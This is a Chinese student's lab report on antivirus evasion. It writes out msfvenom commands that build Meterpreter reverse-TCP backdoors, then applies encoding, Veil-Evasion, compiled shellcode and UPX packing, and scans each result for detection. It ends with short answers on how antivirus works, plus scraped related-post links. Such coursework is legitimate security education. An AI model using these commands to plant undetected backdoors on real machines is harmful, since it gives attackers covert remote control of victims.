20155323刘威良《网络对抗》Exp3 免杀原理与实践

20155323刘威良《网络对抗》Exp3 免杀原理与实践

实践内容

- 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用shellcode编程等免杀工具或技巧;(1.5分)

- 2 通过组合应用各种技术实现恶意代码免杀(1分)

(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。)

- 3 用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本(1分)

实验过程

MSF编码器



1.首先将实验二中生成的后门放在virscan.org中扫描一下



- 接着用

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00’ LHOST=192.168.37.128 LPORT=5323 -f exe > bdoor.exe一次编码生成一个新后门,再扫描一次

扫描后我们发现有了一点效果,但是不明显。



3.再用

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b ‘\x00’ LHOST=192.168.37.128 LPORT=5323 -f exe > 10.exe进行十次编码试试

发现效果还不如一次编码,我感觉这几种免杀方法效果差不多。



用veil-Evasion生成后门

1.首先进入veil界面,选择Evasion。

由于同学们都说改写python语言会出错,我这里就直接用C进行改写了。

依次输入命令

use c/meterpreter/rev_tcp.py

set LHOST 192.168.37.128

set LPORT 5323

generate

5323lwl.c

1

这里得到文件5323lwl.exe



2.在/var/lib/veil/output/compiled/5323lwl.exe 路径下找到该后门,再扫描一次

这个方法比前面编码有用多了。



用shellcode编写后门程序

- 1.首先用命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.208 LPORT=5323 -f c生成一段shellcode



- 2.然后编写一个.c文件,将这个数组加进去。

- 3.用命令



i686-w64-mingw32-g++ lwl.c -o lwl.exe编译出一个可执行文件,在网站上扫描一下。

用shellcode编写的后门效果和veil-Evasion一样



- 4.用nc命令传到Windows7中,并且尝试回连。

加壳



用命令

upx lwl.exe -o jk.exe进行加壳

扫描结果

比加壳前效果好了一点。

基础问题回答

(1)杀软是如何检测出恶意代码的?

基于特征码的检测或者基于行为的检测。基于特征码就是如果该软件中包含的某段代码与特征码库中某段匹配,则认定为恶意代码。基于行为的检测则是检测该软件是否有异常行为。

(2)免杀是做什么?

让杀毒软件检测不出我的恶意软件。

(3)免杀的基本方法有哪些?

用MSF编码器进行一次或多次编码、veil-Evasion、shellcode、加壳

基础问题回答

(1)杀软是如何检测出恶意代码的?

基于特征码的检测或者基于行为的检测。基于特征码就是如果该软件中包含的某段代码与特征码库中某段匹配,则认定为恶意代码。基于行为的检测则是检测该软件是否有异常行为。

(2)免杀是做什么?

让杀毒软件检测不出我的恶意软件。

(3)免杀的基本方法有哪些?

用MSF编码器进行一次或多次编码、veil-Evasion、shellcode、加壳

实验总结与体会

这次实验我对杀毒软件有了进一步的认识,之前我看网上很多人说下杀毒软件不如不下,我发现还是有点道理的。但是在日常生活中,还是不能放松警惕,不能使用未知程序或者下载未知文件,防止后门程序进入我们自己的电脑,要有网络安全意识。

离实战还缺些什么技术或步骤?

很多地方还是离不开同学的帮助,这类实践需要多进行几次,我觉得自己离实战还有一段距离。

20155323刘威良《网络对抗》Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 20165205 网络攻防Exp3免杀原理与实践

2018-2019-2 20165205 网络攻防Exp3免杀原理与实践 一.实践内容 1.1正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用 ...

- 2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165232 Exp3 免杀原理与实践 免杀原理及基础问题回答 一.免杀原理 一般是对恶意软件做处理,让它不被杀毒软件所检测.也是渗透测试中需要使用到的技术. ...

- 2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165237 Exp3 免杀原理与实践 一.实践目标 1.1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳 ...

- 2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165221 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 主要依托三种恶意软件检测机制. 基于特征码的检测:一段特征码就是一段或者多 ...

- 2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165325 Exp3 免杀原理与实践 实验内容(概要) 一.正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp3 免杀原理与实践 - 实验任务 1 正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己 ...

- 2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践

2018-2019-3 网络对抗技术 20165235 Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 1.对某个文件的特征码进行分析,(特征码就是一类恶意文件中经常出现的一段代 ...

- 2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165311 Exp3 免杀原理与实践 免杀原理及基础问题回答 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil- ...

- 2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践

2018-2019-2 网络对抗技术 20165317 Exp3 免杀原理与实践 实验内容 任务一:正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,自己利用 ...

随机推荐

- 排错-Error--memory violation Exception ACCESS_VIOLATION received解决方

Error -- memory violation : Exception ACCESS_VIOLATION received by:授客 QQ:1033553122 测试代码: Action() ...

- View的layout机制

View框架的工作流程为:测量每个View大小(measure)-->把每个View放置到相应的位置(layout)-->绘制每个View(draw). 源代码分析 在View的源代码中, ...

- Android逆向 APK文件组成

一 了解APK文件 我们知道Android系统能运行的程序是.apk文件格式,其实它就是一个压缩包而已,把.apk修改成.zip,然后解压就可以得到该apk内部的文件结构. PS: 既然可以把apk文 ...

- 机器学习实战(Machine Learning in Action)学习笔记————03.决策树原理、源码解析及测试

机器学习实战(Machine Learning in Action)学习笔记————03.决策树原理.源码解析及测试 关键字:决策树.python.源码解析.测试作者:米仓山下时间:2018-10-2 ...

- Centos7 用yum命令安装LAMP环境(php+Apache+Mysql)以及php扩展

1.yum -y update // 更新系统 1.1)yum -y install gcc g++ gcc-c++ make kernel-devel kernel-headers 1.2)v ...

- MySQL 命令行操作集合

1.导入数据库 ) 登录 mysql -uroot -p Enter password: 2) 创建数据库create database pluto_0; 3)导入 source /var/www/m ...

- 解决mysql日志显示时间和“Got an error reading communication packets” 问题

[root@calldb3 data]# tail -f mysql.error :.884160Z to db: 'calldb' user: 'call' host: '172.31.50.220 ...

- JavaScript获取请求参数

<script type="text/javascript"> //获取请求参数 function paramsMap() { var url = window.loc ...

- pvr.ccz 与 png 格式 互转的解决方案

pvr.ccz与png互转 pvr是苹果的一种图片格式,我们需要转成png,最简单的办法就是用TexturePacker. 准备工作 TexturePacker :http://www.codeand ...

- 参观阿拉斯加进行产品培训[My representation]

I suggest to visit Alaska for product training. Alaska is one of the best places to spend a trainin ...